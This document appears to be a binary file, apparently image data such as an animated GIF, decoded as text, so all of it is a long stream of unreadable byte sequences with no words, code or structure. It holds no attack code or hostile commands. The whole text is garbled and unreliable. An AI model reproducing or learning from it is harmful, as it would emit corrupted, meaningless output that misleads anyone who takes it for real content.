do���6�r���r�3�<*(n��&��� �PI"�K:���X*̈�3�M�Pɀ�0�1c���O7���d�\�{�µ��?ܞ�6�A�����WԠ<D^����,���@�1`�S�K��}�;��j��}�?'�Ù�����G�r��������F7��	z�V�?p�X#8��=��W��7��|����{@��OK�8��~_����������=�oo��c��s��_o���?����?�[?,@4�,�m �������r��2�?>�?@��@<2��>��?�, <@<�?�?���
�+ ���܆�A��+��s�\A�A!B��@TLBDB��'��+0,��5��(@u�*D����,��1���C���A��A����@9D�!��O�C;��,ds�?�C�8@,DC��PrBs �B<�o�BH�D��C�<4@5�B-�B,$C5TTC$��4�:�C:L�,@1�������'��X�z�N��N�Z�_��`�_�ETFl�(�XF<�+�D,�D?��=(�Ox�?d�O��L��H|�N|<O$�	�A:�A$\�+�t�v�AP�E<{<S�L4,��@��.Ȁ<�><�LH�LH�4E?\�T�3X?���F�h/����=��G�8�ċIH|Bq�G���tG�Ăs�I�$GP<ĊG(����I��I��v H�,��ƈ\H�삆��Xʀ, ?�8�$^�ȥ􂩬��J��<�%�~�Ǹ�,�B˻�����sKPTK�z�� �/��O��'K'<X�+�H�,JsP���J�$HBŌ�@�����\Jj���ʞ�J�K\��SK�|<��<�$M�#K,��O��8�����+�����l��<��,�'�;H����j΀�]$D��J��hN�J�<�4'�KɃ<�<�M<�N<x���=x�״����\��̅PʆD�EL��$��$N�,H����.�Ojh�KP ��}N��
���Kϔ��<5��z`P���lMشK��`��Le,8/�@Q��1����3��38�L��|�K��Hm4�����QB�$U�$�K��v`�@�F(=�'�<8���|{D�'P��P��4O@O%U���8��m�.(R��)6uQ��CK(�.؇�|S>����;��0N�A��D�l�L�z����`R%�S�<N�R�t��RN��?�R?���H?4J���6��H�7M�#��X�#��.�U<c�6m�\,�p�D��'��D8�D=�XU�Ze��J<�	��T��D8�8���L�8��hHB�<(�>�� �w�/(B<�:�e�TE�}�E-eO�X � �#(VK��z(�6�U��ƁM�2]�D@�7W ��Z�V���E�bM�}( \`F�4�"�H�b��k�	lXm�|�|- 9Wr%׏��m=�}��#��[0��=�$DN�YKPZ1�V�:4@�WX1����Pظ�-V�%�;��D��=�?�����mMj(V�U��Z��Zm���W��9���%W�|��lW�Z����-Z,�[|m`1`�U�����Z&�ӫ�X����fT[�*�m�u}��U�=(]m4'��)dEX&(��D�Pz�ۨ�X9h������[M�׊5�#���^���# ���ȍ��V�P���(�D�Em�����RD\MM��[�G]-]90��U����������]p=�����ݻ�[ �۾��# ?����]���SNh�ލ`&h���z����P��DV4�@h��0�25�P <P�RP�D��`<(�2�a�aL<���`na&Ȁ4� k����\�V�DX_Sx���a��#㽅^ @��@��06� 9ߥ`��e�4��(� �(P�
(�
�R)4�W� ���0�
dƅ>nmD� U��V�0�����m�6a@9����d'��@H�>�c��78�7�S���UD0��f(Z\h
�e DN�c^n�:�\��?>�28��4af�䣼�a��h�P[s�:� m^M@��"N�f0���N�_�m�0&�Rx��b=U�w�b?l9}��\�b[n6��'P�@��@>m���^h�~>��x����H�(D��\>'������h�2�20�0h�ef~;��(��r�X[Ng�`,�-N�^ az��[��Rj\(�}�f8��ep�e�� m~��x�n�hc8am�h{Phq�`�h{܁
 �@ i�{�cm��(���@�;ni��i��V}��\��0x*v�^xc���@x���k}F��C�eBȀf�� i�Vnn��˶�2�h�Ƃ����d���q�c�h7Ή������ʏ6��ʖk��ZcPl�}^M8�����R�bw�,F�F�NjB���eM�lmX�6q����ٮ�hf�݅��nk��v�f$�h������ ( ���@7V����~�7��2��l��@�c��(`�.����}80l
g��6�f�jh�x�f��_�nX�n�p�nFG��V���p���&�( mx_o�Z���Pn^��F�f�o<�l�>fh�$W ��^3@g}f���k*7n*'n�F�fxr3��ƎnB �i�Vhn`�����oc��&��O��7 r6/Sk���s G@8z�_o (S�~�_oRŃˆ�3�I]XM(�r33�9�.l*��08�(o�C�0���f�_t��n����>� �ޯ��'8t�e4��&(VȀH��^�uo=_oB��Cļ�fgv.Q(0�I��*/��
7�~D(5��0�2U�����4�� ǂOy�����u$ �A����z� B� zwc�uZ����q�/S��N��m���q���tV �?�v~�(��������
Hw��������u?�Awu2��,vg;߯((c$�3�w>�C���c���B �\��h�vi��+��@4J�yigv�B0B0`]��qGBxV���N�w7\��8t�/�]��&��0��M�n����yZ7�?�{��{���w3�eHWz3x���_��/�şv��ziOt�0G�c���V �G�h��h�Wu$p��a�o�+}��2 ���<�p�g}֯�ڗw?���C� Z��\>��s��c�|)�����ä�|�w�FV���~��/�y��4��^t,xsd�~����V����ATp��}܇kF�}�G��}�'��q��Y���3
�9��_3oBz"D 2�q ����D	J(M�S`��?kd�5��o׿�2���ĉ��@���EgW���lZ�E�]��L}�ϟ��A�nE��߿�M�����$�N��ˉ��<&�D3�z�{��.V=z�X�_�2���� �%!'>�k��2��9k^���BP�N���R���P~2��[��R;�Bs5Lή4������ծ]UG�R�?B@>z�pc(�#N|c�g4��� �У�@|l?����PMA�O��2q�Z��?:7k>����C�XքU��W��t�6UQt�U���AQ�v�����!�j��	$y���x";� ׆%I��UX��7Q��!b���YN��H['���E�cRjlH��dMM���W=�T�V��8f�Ŋ_��CZ��
Ty�9����Q( ȚkaY�܈�'7h�Ed7���M�FU�}�M����Ц%NMdM
�����JF�.[TTq��L/Yç8��YFND�j������zk�Q�𦬱�� �eT�jz�gL�f&*��eZ�M�!J[��Ay-N�Z�(��:%M��;�;�Jƞ��Clg����������� ,��+Ω�>I�~kfߵ�Τ����$mf�.:S'/)k��+p��Ҹ갽��j��Jo�)�r�#����îz,���G���F��?:6lM�@�ı��0�I}���r��� �Z������)kmﻮ�ʯ�P�,tLe��l�h�M���\�v�P�7�s�]��ڔ�M��RM����b�h�&�����z]u}�m�?n�s�kk��?��]�������{~:訛z�~GN�#��~;�'./팿;�{��6����9��C�<��'|���{.�J����~;��#~+����}�#��ȝ�<���<���?��˪ }!��~��r,���"�x;�wqr��� !�
 � ,    � �  � 1�K'����*4�0�A���Ȕ��0d��Ǎ?V�8�ZIH&Gz����.^�X�M�6��� +�t�~��⃣GL�1E��O�]�*Յf�Z0+1z�ȴ��fȌ��r49%�H�p1�0s�ۚ*��y�,���J,pϢ�mJ,G�N�-�zԪ֭\�|�� g��}V{T#G�i=���:�ݶ$S�5YW&��fs��{wa�de*~�xJb�Q)��+f�>1܌��Ĉ݀�:#Y�=�@;�ʘL����ti�j1�3�n��ݛ���He\SHA�s?y�u�5�AS9(�V�@BZp�����5�xT��|K���l"��F�e�N/ބ�Xb�$Ub�i eR)�`�>��)�݂>��=:�Ƒg�VކŦZJ%��b)��C�3���^��E�_�X� %r�=�#A:�ݝH&�b�	DQ�vZ���w�m%�	��""����^hV'�Xl�(R�iP#�H6� �BΙg:���#�p8S��}���v��$(�v��0���{���"`�yT�b��hcRq��� @�gBi��ODI��Rp�m�Mk�W��G�.Y��k��޻�M٢)h�o$Ո���v�G'Z�(Ss�T����d�@6���x��8sL	����G	$�\2($���&�L2+M���4W�|Hщ�R�<�t����A	�����0��=���$@N�@F�����@~`#66���@�G�c8ccN�y�¶�l�ݱ����t��]¹Ք�A8�S8> ���F�3� ��O�88��B�Ft�$�RB8�c����&�oR�p�)�����78Rx�g:z$�vZ�,Tv%�m<�xo<��`8�:z�#����M5 x@�������b�F�c�2� �7cC?\�l��H�<:�)�}������"l��K`�|;6���=�t���HJ�8�-��A��}O|�����h ��(q�����Fռ.Q��_�. �`�k�������t��m{�`疍�Ayt���w;-b0��H	�8r�� 8��Fb�z�	$6����.  �� ���	؄@Jx
vG!�S0�i%�v� F6$H��y#;<���=.�t�� �:�?`�h$�;�$@��`�����_t/|@@�D���m�\���tx1�e�j�L�ļ��`�d�q��R0~`%�YE��d"^)J�q�t�'��&��Y�T����I� p�R��k\`	ˑ���h��LA44\{�d����(јA:��'o��a:P�c\qn� @[��P2/�+���yR���P�x��{��g�:��lL!��#���I*�5� )U�z�(ȡf5�� ��I�XÊE��`�c�f<n@�j�3�<g8��t�����{�=3��FP��f�=\A�{�ÇQ��4�q�i��JUg�T���b\d�� @+L&�Wvի�|$]�Z0�ǨD�Â��un-��)����-.z)A`�{�����0a`��+�#q@n'�Ѽ�e�)ˡv�8UBb�cPg�$b��c{#�O4�^H������^�ݠ?q�@�G:�=�t���@ƈ���-CcLa
Q�O�u�In�H���B1���j� � >�����8$Q�����݂W��X
|k)�_0��(�QWR7��+�z\`s�"�_q�K�_,-�	�Al98tN�sc���Z6$���`-j�Y�b�R��(��6���0�o�����Hn0�|8��v���=?���F��ǽ��^�p����u���� �	A� p�Q҄��xӛ���u!��Z��ns1n��xϡ���h]���F��c�=#��ݣr�aKoTw{�x%B���V �"f���h�u��ьL�boN�jv��<g8o��t�El�����y9��=P�l������DX�lи¾'>\XĪϨv�B�Ed�l<Ix��3���v�������S�jm���c̀8�M��f�}G�~Q��S\���.��	�d�d�8k����� �4�G���c��Cw�>H�z���gK�nxk��;��<K6�V �&�h��8����)�x^\*���6�_I�F��Q1D碦 ql�cW	,~?r�!p߶4O�mc�uG.�޼rHa�R��QZI��Z�	�/���V/q7]��q����ɹ�`���"�����S5 �D	���e��8��1�{���?�j���mR��>y��IW�h
?��%Ӳ���)�5n�:���E��#6�s�|~pUi1Uj�m��	p}!�J��'K�?�sR�2��n�<��@N �D`F�J�F)x��5% ^�	v={9�$ |�RfK	@m��Y� �d ��C�Z�rJ�G @PI�!�����
�{�E�AnÅ�UW#�N��N�h*�K��'8�c1X��h��W��29��Pt]W?A�=#a�U�\�q.��]�
Bp5UCS�FbGzpc�Hz�?��T|�
�c��G9p$��kZ=`S8�VƵkve\p(6���|by� 	@�a,"R�qF�����O0 D��cAb�Y+wc�d]G�Z�5J�	H�A�CW�Ux����,l&F�d8�tO�1<�\��x�XΧYR6h�UG�%�q~P�Q���!��!+�f?%�b�r.J 	R�5�cW�3do&\D%�>ي?�*�&CCwd� 	�:F� `�e08�vv"Z���}�6UW7�"�� �S�W�7�j����f�%�c�K��Vm���V�If`�����_d�6bCAɷP�H���\LaY
�"S@m��41�
��qI( ʈ1��r�&cD9�.7WR o�#���!(tٍ�ɂ�d�686��jF�v���BS|��86HaV+S�	�8U	���.�	4$(���9[��n�F��0{΃;w�b�)����=�Hࣕ��:�6:y�R�QlЎ��iNfqAy�p�R�	�U��Y�iQ4��Ԇ4�":�ĚZ0j��!II�D7 0���>�Fk�T^_C����� >  ���Y`�v%P?6t� 	�:�Ù��B�R���{��W" Uøp���a��$���� �0IcQ1J���~|��	���"Ԓ'� �� ��Y�PNA��61y���0p�Ui���f6��	 �F	�DWS��P2a�VS�x�13A��y�cC$w�K�l��H�'�q��$Q00K�9��v]?�tЅ7��RN�i�r	{-IU���]�gZp��qO�G0G	}��!�ާ1�rt��ӇQ`KgL���?�Sp�?Ս��p��!�[��7SV
d2.��� 9�1�Ԏ�!`�L�L��ٵ����1	p`�b1�bn��%6�sw��A�W\����WY"� <ue�K�X2E8  ���x����a�D0j	a�U�"��q���6"n1�vt��yw2ծdh�ů�q���;��*�%�sM�"�s��5h��&�Q%U�&<HUk���T+�xY]�u\�Y��u:;�.
�Cy^mC��us pK�s	)��J�EIXPOF� @K�A�J��:8v�P��$ui�!D�H{��u?z�a��H�8�C����]�P4����g4�[4��9FS 	�иz �MC c�u0��@ي�e�;�g5%p��G�9�66k5gz��[5mz5�K�����C90��Q� Z���{�{{�P�|�ɼP�
� (���Z,b���GZ�K&5�Y�ڻ�����)%rJ�cHPo�����DR�EPS�(澴���KU�`b���,����@��� ���� ��&5�,���A^��d�p�&��!��#��;���	.z%����.\"L9�6�>�q�7��0���Hl�|�7F��MH�~� �#%��!Qrb[�H%,�B+�1(G��"/���*p��� �`�t|cu|�zLǎ�����U��Vł,#����R�i.�(���5	8>�%1u�1e�"���+"C��K\�J� \D ���w�H j��i�G� ! �"BP0��b���B0�n<�*���\"�W�13u�I����u�����3�����-�2��l���-��0@	S4����{Q'6A#�?T4�S4~�	�R�5!�$�ۚ]�]mLt �BL�|͎ �-�1��\QX��{�� }7�)z���sK&9�`�Y DS�uS��4PɧQ�*A��w�4|�w=�xϪa�L��w�А�S˳��淮σ�'�9�{o�=�.�1�A��W��D�>`��bP���J8��8W�S�����E|�Z�Im�;\,�kMIRM�����w=7>[���)�d�� :8�j��<T��:P}7�tb�� �]Ǥ��%E�U��������;��P=�U4�`@�R �)]GyG8�Ѐ�c:T�8t���ϒc4��8Cw�$�L�u�����#]^XE���1�-S-UM��dP�l����B~P�h�kE^M�>7�9�b �V�����Vb����|���dڂ<<��2w��$��@��M�5ۭU����b���R���up�f�6Bp.6���e�7q��\�H�Q��D�}jI� ���I@���I:B��9��}�����(�=`b�D]�C	2	^���
b�v� �e~O9�%[.�!]�N�0IlS�S$�VM \�p~��	�w�C�,�K��@;�$5������Q���m�86v.�a3�+�BD 	�@��G������\���o��C%PZ��㝁s�f�T��a�"�#p6p������SI22��$S  �f��GƧ.e���Dp�4@.��aXl�!A�,�pu�N�4�Գ��W���t�����zP��y�[% ��B�Xf�M�f����Ưk��+�����R���6R�\�����rfr�f�PI<�-9�k�7��
��Q�c0���d=dd7�$,nA?�7
~���R2k@3.�G_K��%��1���0�"����|����z.q�W��Pr,��G�o6�>��U�:Bbّ.=O'8Y��qf��Bp����v���J�ESR��� � [$�ri�W\�Q��B��~cN�
n" 	����K��O1<&&Q�\'?t�~ <�<J�A�s���`�olC���?�� �Pޤ�x�5�Α?RK�H����a�K7�	�Ds=�b^����1Q.���s?�?GF�J�Lf�
6����.������n�nN�f�ǟ�%�!0RA0�h�"�H��?���)�{ ��'�ax��ҦMd�K2�$�)�<Ԉ`����$І�Q�F|"���MG��N�Z5]�t��+6oR��LG��Xb[�� 7�"��s��*�&R�i�D�$L���"��3ৱ�!nb�V���+Z$'�g|����|YN��������u��ܚ6��Wlऌ�MXmZ�Z)yjя��e( �?}-��NS^�R� ������$n����{IZ$��|��6���ԞZ���q�5S�+�t�7�".�l��H��С��b@�lB�H���!��n$�p�0JpL���	�%��Ce�ݫc/��	�G���$��@����@�X#P6�"d�6��	���~�*�t���"p ��.4�sd��ʆ���':��dő�"��� G&@�aC��Nҳ�tp$��� '�t"�����+Җ~�t�j�X'aDP6��*pP���ຌСE��� 9�ҫ�q�訄> �b��N<{ �b�� r(� Ǜ� �ka�`3Zy ۖ"mK(Ě,��~��(tM�����6c�Lg�߸t �6+���J�K�bJ
���&կ�b;<#'��6��BW*i
p��`[�@ �kOכ^�0]t������$/GZ��U˲2-��k3�I��1PѠ�V~�0�y@�����?$����ʣqr�@e%���H)����"e��q}-��ZN-J��v�+���U!�
`�����Vֱ��u����l��+.���jboB議(��r ����;ђm�QB���M,7n�厙5R�y+o��H
W�:S�b��ЃCrd��	������+-Z�fb������(�P���;�Z��dB@��V8.Y�M�',�kO�������d#r*𾴡���!v E�D�5Dqz؉����E!�[H����`x���J�r�|b�J u-l�C
��U2�������z��v	C6�Z�oBT�r!fxb�� �F��S���)hDN��@	�!�1@{�	M�7)xn&� ,��<ͯd"8���&)b�h��R�^Da��5�����`(W�P�4t<��L!c^�P���؎�� �� "�� ��n�#,䎡n�-�H��@Ytf����)�����K\m,��F�~0�(p�C+Ά�:R.z8����E�.�.��6D	��(�O��&Z�BÐ�&q�!�t$P�g�E:�)@:�E
貉хa�&����x�C��M�'`$���i ����T1�+�X��p|� ��8�g�6�Z`iK�p����U�C�ȥ����,��J8�����]���κԥ��`�kHE�8��+("�`ψW�1h@�)9��=����<���3	 �ȱֵ����)$�2Z��9=��r�s�� �\x���T�\Rx��<*��	��^��Q�"�b9�m	�Y��Axِ�iO�V��d�o<K	�2$qL����Wȁ�:���0�]l���3�!mS
c�c�
 :�)� �؆ Lq*�����1�yL����ϵ~p-*e�Εl(�CyZ,y�k� [���}�D��Q����!�1Jy�D�U7J	�8�2��@�m%��>�V�&C�LR:޴�x�$��2�J�|��/���P��<��˄x���V��}��n�Q�-�8T��.��������xk��
s��M�{b&3׺7[��ט�!dw2���7�d�*�dsX&��I�s��  ���!Pmv�C{dCCN�675H�� m��
�V ���s�=��>sı`��#z��d$kk��LN+y��5䟄��h�uD ��k!�.À�7�bs�i�a������g�ъ�}m���_�����p����}%�7��0s9�8�u]�`:b3g@�w��s�c#����ш���}�x����S�6�������pzÍЃ>����6��HG2���b�nGh'@��V�I6r��rl�W���	خ\��[��KM���'k���S	���@��"��ǿ���?6C�`$�k��� ������@�2dU[�V��]P���$Ĩw�����tp�s@����0 rcS=W���cWy�n掍���hf��v�2g�i�iqYN�J97�JB�+|�`�W��~��;�ի�~�j�Y�����c��x�����������o��)h�q�+�r�e����u.�|��O��^�F?%��Oy	NY���	��Y��m���X�#���¨=��/�	����<^���������"x������Z�	�bc$ϓ ����5A���Z�Vb	񃣑��NA����cc?�s�j��GP�"<B#T�c�}(�$DB#|)��(|B*L �G��(�ܬ�Bzx�Pp�$B5B}P��6Bf�C`�8��:}�C}��<�Cf�¦[�zj��+����G�@�FlDG|DH�DI��H.@�dk���"��Ed�EJER,E@��j ?B�3���`�'��E�EZ�E[�E\�E]�ENhD]�b�5��<pEF�Zpe\FflFg|Fh��e�_D�@���`�=���FpGqGr,Gs$G/XF��c���m�X�� �G{�G|�G}�G~��/pF���C	�#�;��v��s\H�l�sF���+>9H]���~�H��H~� F�\	�d���F�LI�dH/0�j�7b 0I��I��H�<�b?
d�0���Oq, �dH	hN�F�$ʅl�0�=88�d����/� ��H8
��K�Kw�G���;��X�H	7*�/�Xq�E�Jpl�q�����,���hF��" G�4J�4L L�<�o��P��dp�~� 
� ~����; K
��;���L���J}$�Y�G��\�!��L�( �<�HL���lI��\�$�O0I��F�$���oL��D��M`M�����;P��� �\� ����μG�D�=�o���T�HN�LL�t�XNITH�l��N�O �OF���F��GZO��N
�N}��-0�;��K
� �<K�$��G���#d@8I�,�[X�����<�"�F��Q��-Pe��,����r�E��ZM"�P~ R"����ϼ�P�;� &mЮ�!%��<�<�@Ru��p��Z��|�"�/HS/�Q��lD�d�Ĕ Pl�OHS�T���W���,���Jd�ɳ���P�������=wp
�TtK7J����D��t�?�S�, 6���l�'���S/��4�6�R���J�����CET����.��dT	��{t[�LJ�G]P{�0���P�1�pU�O8]N?��"@��QR�Kn-X�%U@��;��_��B��/(��-��8K�<�-���T��L
�U{� Ҥ (���f g5��V@W�|�F�S�<�q��(u��5��r�Dn�ZuGM��w�|,؅��!U͵��`�L��U]��-���eX�l1*�@G�Vk-O ׋�����F6=Z�}L�U�5Wn�I�ѣ�V�w\� �Ǜ�/�ٱ�Z(؄eR��  w؂�-M� �|K� a��uխ�� �O �^<@0Z����'��=�ON8�-�qE\˅Zu�Z�%T{<�����\�=�Zp�;���К��{�������Y���m�g�y�E�ͣ=�O<L���;��"(FL��]��DQ����b+�E<˞��c��-�UJ=[���y� ���dٛր ��/�ٺm�K�d+����5ZO�'�v���_��SO�0J�����5��� � �QwlW��[�ހu�)凬�\��'5�(�����L%��
8%�ن�$Z�u�>/p�������u�r�_�u^VU�4U�"v^���[�]�U�)�����L[ݷ�ε  %��-(�+�N���� �^zdY��Vb�DM��%�O/(`�e�F�OPb�d�".��d��:���qG�eYwP[[��Z��`eY�������)�/�Z��-h����Y��Y�e 1�:j]�%���>6I�-b�|�=�=xY��I���%E`f��ޔ�޷����S�b�$���^�-���Y���N~[��G&߻U'�ê����r��[Hs��E8�s>�=��w6g�}x�".�r.W$V� �� �gs6Y@Y��^�� [@�f�䅮�'�P���d[���[ ��^w8ew�������m��0�Q �r^g��i����g�雾隦��i��i��Q��c�nhff�2>�%_��h�FjFnh(��vc0���c���j�i��j��i�k�k�,h��B}꧞꣆j�^ꤖk��뺆�Q7�@��" � ؇(����# ���pg�@��nI�V�(��� fV���lΞh���f��C8�Y���c��[��A!T��އF��|����0��xl�w������v���m�.�^����P>깥�&�mNh�=֍�k����@6ݍm����.����=(o�vg1(�Ftg�vo�>��E�����b�� �o��l��>�^=j�c,�}�H�@�IOo��o�&��]�/ r��#��#P�D�=�Oq
��V��~k)�N%��!��!`��>����+�������!�ޣ�Pp�U��{,Eo1�r�
?�A���%�(�vo@o��<>w}k�q����ff�L�5����8c)�����[��!;���-�[ �@/�@��Q�r��R��@?��\�}k�R �b%�t% K`fw�lM'�!�tM�h�,ed��g�������6t.gDG��B/�#�u^�u���.߃^�.��(��1o�����PG��na6_�T�s���!x�V����ܔ�Bg�H,�\/�-��}8oI��}�G/�P�I_���hU���6���1�Yf���n�no�^	��4��_�Z�D*ox�10^ dBvL�v[�����_x1��+sOT� �q��q8�^~X���C��vM��m_�uuN9�'ׁ�g��v��.W���4�����.`�����R(d�x���1w��=j�W�V�N_sT���s%�o4G��/x���#;Y�4����xF�x��o�o��E��SF���gt�wľo��j��Դ�
�y M��xs�{��w
`�
�b�w��?�%�s͕�f ��t�<��{��ub?�$|�}bW}H�Q�wT�e?�
 �ga4�L������{� [�����)m~
����ӏ�Ez�ǂU��M��/��wo��\*������L�N� .c��m�9�Y��CJ(P2����6�01��Ca�$
��ON�����xDc�#'<�L�c��*S��rʕ+[��rB�a��X8�Na�"hk �C"�"S(��%H��sǏ������ B��L� 1'�;'>�H��d�n[v숱�}a:����^����7�߿����m��3aTƌ��o�N[�n&x���R��5+R��� Eg� �H�m��Ї?.�N�8���R�?��k8ܺ�ì{�9��u3n�/z���ӈ�Nl�Nf', �
�sA��)�JX����	ѫ'ThQ
�H��@I�;�U� DS�4�:c8�a����>-H�B"}1؄��υz��_��`�`G�x���t�؈��1xT��	�%4�!G��O����"Ƞ%C E��Uf2dB\ز��
��P�f�
�<!�ñ8����y&�d��&�-q�1��e�i�y�'P�(�i|*��s�L��Y���	^��&��J:��!3���hx
�),�~����6���E�;1Ш`�R:+�h�?���������7�<�g��&T���,��~��?2��Y-�(4#��I){쁋��~.��+.��{n���30����	��saX���������X�B,>�����	ﻯ�;l�ߜ�
<0��>�*ɔ�S��L�2�-���2�uY��
 @N;a*)Kw]v�a�-]C�tG�%4��4 �e�:]�A<�h���*x�3�����e�C6�^G��#m?�1no�����,e�R��N��J��M�#7~8�q?¶׍��
�D9�78=-1�L�1�S �*�h���:�:����e�/��>�����#��n{����$�c�;Ø�d��;���|N�8:�K=1�?���O_���s>��ዿ;�3  1!�;�����
"h����;��?���~�H�#@/�1<�;�f���Ɏ�̞�P�9�U9]�28?����B����.~�� ߬&��i�s��0��7��<�������-����!�0���/|;9�Eg;�lu�{�l'?�%���Z��@G�O^�˔d���uH�:�!�|�@	>m
9�\�ҷ%�%1��#]�����.v�;��r�A�1'���h�<-��\d"T�uЮ��[���C�	��ڋ�(:�����1_�7�t|��R�]�Ny�zюx�\��� �yqy���%��MN/�ۋ��ؘ��є�z��w�46�c$���K2G�#��?�q�y��oH�J�И<<&��Ç�ʔt�"MF�x.Ss���1�g-]�%/u�Pq�sy��%�=3
 �\���  !�
 � ,   � �  � �	H���t���#�!�#J�H��ŋ1LQ��������RD2����o��%�����s�!�R΄�
jQ���=�I�p����(0���ȑ��߃��b͖(�t���U ��D#�+�ۿ���F�!Eq�aH������ȱ�_��B�jxP���M��N�����j��I0[-9�M�6pi����5�O`������_�������`|����A�7�oK�2��M�6��"<����������-6?�h%�m��3�v�X ܁l㶝�`����OS��> G�W�h�s3A�6�a@Q��x�љ7!��\i�܇Tp�S\vdbD���o��#�/�)fr�X� � )�6�@%�$�@���Y$�8|��P�`S�PTQ4A	NdDD����~�֛pM��?1=Bـ�%\�e�I����?��UZDD1}\�ޗDa�PA��"A|!��������r�du�A ����Wi���/fL!�vWz�hZi���D�w�F��VP_|E�o�VT^5,i��0<�M�~l��X�� �F둢�$%�Yt�^t_k{%��)&�;�/R<��]�`0�u�!� ��D, �)P	�A�.AX�7ID4�A�b5�~����nm)�a�t���Q'�lI�]A�����%S�����,�uz����i��9����4O��?1
fQ��&$�8w"V��ם�K�c� J.h��jV:4��ʕ%���Y����K�wj��V�%��Ϙ�dp����љ+VCh�i�e�v%T�@�ᣒ!��1L'P�,����� ���À�T�:{P/���xa$\5���"T�iWͶ|�n��|�w�:9����Pz�PB�3�
\����i!|��J��!vA)�>��WLN��� �y�ӊ)��e� ��"(]݊N�(A�"�;b��w��[��
σĐ����A��R-��@¡)o��/#��,�9���s�I��b�	� ��N	r$\��D���z�a�L8;�3)O�f���f*�%�� ��_A�8DoT�[I��2.UэUr"��<��b���4�+�x�X+|t���>���kc4�lќ�`��f��-ʫF5"��
)IT�J��ƐKa��cwȍ�k:U�G���X�Ryy�1%RF�-AF�!��J�DS_F8��&���.>��Ж���)��l誝�� y�B+r,�E����@�qL#A����k�ao����+��7���� @nt_5P��>l�U� G�6�C�0}�&&_)o,S^�dn�96�٨6�A�p�%oL�.��&A�CD]$HK)�oH�B����Ev�v�
9m�����-���K# ��5�$q/z93i,T�a��O�D6������B�"G*�C��#3��i�1��wy �U\�a�dbF�� ���?X�@�GR �P�ĚN�!��B����}Ɛ�#H�tØ�S{K�8Ʈ�k �hL4cuCk��mA�L�#�=���� ��\�B9�C��pX�p�Z�8J�7���CU���x������P�币��H��/қW:)�?+db0P-H>�LL�榤`�Ob�J`?�~�L� �2%�:�k��q��\X z�����3�%f8�T�B���n�wH��pvz���~�pxC�'�_�k&���x�Jg���� c^6dK����{�	T��.�n�U���W����/V(����;E2�w��R1����"g��BI��D����k�q��sS9�T��41��-O#"'�W���p�2Y ���A�G�Ϻ���	�D5��%�᫈F0]UX0�l���PGu���<���[�RU#hX?�wS��H)�f�1��k��3Y(h8jp+��)؍W�M*�'�5��	�nwf��-�8ԑ}<�@� ��u�[L�Q��cR@'�j��08	 0�Z����@~��> �����a��V8��_xT��gc)�e�@�8ʲ٫-���@ ۊTԴ"(�?	�=<��0Y:��.�����.Z�F�����0	y�M�hG��l?�$o
�܁ ��Y�RW���l�2BJ�h)�x�X D���-"���]"�%�������a�f	�׋�Tx�U����|+P���/�$Qp�H�6�T=Q���v�a�>QS����I H'�6��2R��6��oAH���I�t"�(x1ԧ9P�� �f�Wp!4�P��@02S ��RD����n�Z��/��}W��o��WK�H	`X
���A����
(�� ��BrN�0VC�(�Etha:���� ۦ.���"�aCq�-��`�4D�$�@�vHW�8�3' F�QR�2ݱ1��2 &`2 �@@���4��Œ)P�> Y��D}�zA b���� �c�x�q2���(�&� �h�����������(�0k�p>����'p����A�H_��؉��a`�&�1s$�z�p�|����2p��h}�B􀋾ȉ�؉'�>Љ�P	���ЌW ��y�H�!�Љ�
������%���c�zw(7p��P	�Ў�x�p��7\�5��������5��	�x�0$@Y�Y	��P0l���W��p�I�
�xl���b9z��H�&	�h�P��P�$ ���E递���-ɒ6���Y���Р�X���=�&�_A��W0
Y�RY��� 'u��s���s[�uq��`����I�	�����0�Q�.9�$��(��.�t9����\pH��+�����O�w�)�O�39��@?̐��I�0�7�4Y��y�<��X��Y���� ��0��i ���(=iT&q�8�0��虞�0�(ᖄ������p©����>��y{y�©�&�m�PEz�z��p����$0������0���$��:y�o��-9
�P� ���� ���0��Y����q�ej�&rTey�+����I��8ЛwV��0
�`��ڡ*$���	�p�� �*���	��	-��ʉD�������1��'�!��$p�*��AX���Mi@����lI7 ��x����G�X��$Г� �p��٠Y��(��I�PTj����f��Г�X�A��v�h�࠲`>����jX񀈐����������l���"�������h����2��WP	�P�>���&P�����*&��������:	�h����I���(�P;�:1 �P���0����'p8��)j�i4�b'`ך�8`�� ����'p��@�ي��e�c��F��:	�ډ�
�:��p�iA;'����
���'0�1 �Њ�j��j���� ��vf9p��p��:	H9���*��*�����}��j�����(7+�y���:���������HYf��*D���T4��a�D�v��Q�/���X����U����j.T8��BM9	U�����x��Z����J�	{a�a�d4b��ڶ�Qӆ����ˇ$ٸT@���10��t���9�˴8��� &p۹8 ����y
m�F3l��7���K��y� 9X���;�������m�������3��۹pۇ�H������W ���G+�;U�����0�L{
�"�ɻ*;�����Д�P�L[�e�a��;�ʳm���(��Y�D;	l۶���2�K�;@��[��;� ew����$���3�8� ����BM�g�s��� �	�8Ỻ���!��!�怔�"���)L����Z9Z��zĎ0�0�K
�8P���_�� �0�@,�kJ��A�z���N��8��@�F��5��3l�d�w��1�N|��
Z(U;��b�>�8��>��b�Ʀ��:,��3L�W������`�p��� A��`���E��a��0Ý����C?�+���ʨ����	�����Ȟ�ʡj��D�"c`�!�+��4Z}�����\�8@�&p�q�'p
�,�p
�͞�͚��P`��MY+��@��p�@���0��m�Ο<��AxvRk�Ϝl����Ћ,�@Ɲȵ����Hf����9R;�Q;x��j0�#�&�E�x
}
' ��*�С��w���� ӸL_l

�&@)%�I'n)��,˲|����	ʘ+b����L�z����������J���m
�)n;���@�R���˲���AMi���h|�s��רv����X���� \
������� ���x�;�@��;�P�F-&� y��L���{�/H^����b���P�{��0ڙ�9�X��=�d��:��� ���%�*s!H�pZުԣ]����C����Hyd(iݞ��ܜX�����ܐ	���-ܜ��k4os��ٯm���'�����\��=�Д:��}��
gl��p5m��}�7@Ր��}����0�������B�Y.����7(4�~�Xp��������ݷ����p�L�8�������� �& Y��Ux��T��Q��ٗL����n�P�gfiԎ������������X`��P�L �+�My�p�p^
�
���p��p���*@ߡ�u�`hF̄��e~�ƫ4�׻�����'p�! �� ��x�ߦ`���w��� �x�����P����0	��>	���h�R.�n%,U��V�Ԛ��L��_�*�P����o��(ݧݔ���e�	�~���ڭ�����^���g^�`���َ5��pe>�վ��c��C��H�����O0����r���p��^��~��
g�P��w#"W�;VT;|�Ơ������s�ٮ�G���Ǹ���q<������Eaι�tB1�q����z��cp�c�����i ���"ɲ	�����Io�S?�LP�?^���?o�V���s�P�$�]E\�3�%�(7M)�-�s����/8B�� �s��(����`��L��|_�G��P8
